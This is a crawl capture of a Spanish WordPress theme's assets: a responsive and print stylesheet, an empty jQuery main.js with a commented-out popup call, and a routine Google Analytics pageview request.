@media only screen and (min-width: 768px) {
    /* Style adjustments for viewports that meet the condition */
  /* Menu */
  header#main-header {
    height: 190px;
  }
  header#main-header .no-logo {
    width: 100%;
  }
  header#main-header nav .responsive-label, footer#main-footer nav .responsive-label {
    display: none;
  }
  header#main-header nav .menu, footer#main-footer nav .menu {
    position: static;
    display: block;
    border: none;
    background: transparent;
  }
  header#main-header nav .menu li, footer#main-footer nav .menu li {
    width: auto;
  }

  header#main-header nav ul.sub-menu li {
    width: 100%;
  }
  header#main-header nav ul.sub-menu li a {
    border-radius: 0;
  }
  header .wen-side-socials {
    bottom: -32px;
  }
  /** Home page: la lista de articulos */
  .container.list {
    clear: both;
  }
  .container.list article {
    position: relative;
    margin: 10px;
    padding: 0 0 50px 0;
    display: inline-block;
    vertical-align: top;
    width: 300px;
    height: 300px;
    overflow: hidden;
    position: relative;
    border-top: none;
    border-bottom: 2px dotted #ccc;
  }
  .tail-posts article .image {
    width: 100%;
    height: 150px;
  }
  .tail-posts article img {
    width: auto;
    height: 150px;
  }
  .head-post .content {
    background: rgba(0, 0, 0, 0.5);
  }
  article .author {
    padding: 5px 0px 0px 5px;
  }
  .container.list .head-post article h2 {
    color: #fff;
  }
  .container.list .head-post article {
    width: 100%;
    height: auto;
    margin: 0 auto;
    border-radius: 0;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.38);
    border: none;
    padding: 0;
  }

  .container.list .head-post article h2 {
    font-size: 4em;
  }
  .container.list .head-post article img {
    width: 100%;
    height: 100%;
    z-index: 1;
    margin: 0;
  }
  .container.list .head-post article .content {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    z-index: 3;
  }
  .container.list .head-post article .content p {
    display: block;
    color: #fff;
    font-size: 1.2em;
    text-align: center;
  }
  .container.list a {
    text-decoration: none;
    color: #fff;
  }
  .container.list article h2, .container.list article h3 {
    text-align: center;
    position: relative;
    z-index: 3;
    font-weight: 300;
    font-size: 2em;
    margin: 0;
  }
  .container.list article h3 {
    margin-top: 0;
  }
  .container.list .tail-posts {
    border: 1px solid #ccc;
    background-color: #fff;
    padding: 1em;
    width: 80%;
    margin: 0 auto;
  }
  .container.list .tail-posts .content {
    width: 100%;
  }
  blockquote {
    font-size: 1.5em;
    padding: 20px;
    border-top: dotted #C67B7B;
    border-bottom: dotted #C67B7B;
    text-align: center;
    width: 80%;
    margin: auto;
  }
/** Fin home page */

  .biography article.bio {
    border: none;
  }
  .biography article.bio img {
    float: left;
    max-width: 200px;
    max-height: 300px;
    margin: 0.5em;
  }
  .author article.bio img, .author article.bio p{
    display: block;
  }

/* Fin container */
}
@media only screen and (min-width: 972px) {
    /* Style adjustments for viewports that meet the condition */
  /* Menu */
  header#main-header {
    height: 130px;
}
  header#main-header .no-logo {
    width: auto;
    max-width: calc(100% - 360px);
  }
  header#main-header .widget_search>label {
    display: none;
  }
  .search-form {
    display: inline-block;
    border: 1px solid #ccc;
    padding: 1px;
    width: 100%;
    min-width: 200px;
    position: static;
  }
  }
@media print,
(-o-min-device-pixel-ratio: 5/4),
(-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
    /* Style adjustments for high resolution devices */
    #head-post .image img {
      height: 100%;
    }
}

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   http://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */

@media print {
    *,
    *:before,
    *:after {
        background: transparent !important;
        color: #000 !important; /* Black prints faster:
                                   http://www.sanbeiji.com/archives/953 */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links that are fragment identifiers,
     * or use the `javascript:` pseudo protocol
     */

    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    /*
     * Printing Tables:
     * http://css-discuss.incutio.com/wiki/Printing_Tables
     */

    thead {
        display: table-header-group;
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://devilbao.es/wp-content/themes/bao-theme/js/main.js
body_size: 30
content:
$(function() {
    /*
    $('article .popup').magnificPopup({
      'type': 'iframe',
      'gallery': {
        'enabled': true
      }
    });
    */
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1320182529&t=pageview&_s=1&dl=https%3A%2F%2Fdevilbao.es%2Fdiablillo%2Farwen%2Fpage%2F2%2F&ul=en-us%40posix&dt=Arwen%20%7C%20DevilBao&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=371516777&gjid=763933418&cid=718007409.1769197580&tid=UA-64939289-1&_gid=1691312345.1769197580&_r=1&_slc=1&z=489090929
body_size: -449
content:
2,cG-NHTH7RFN5C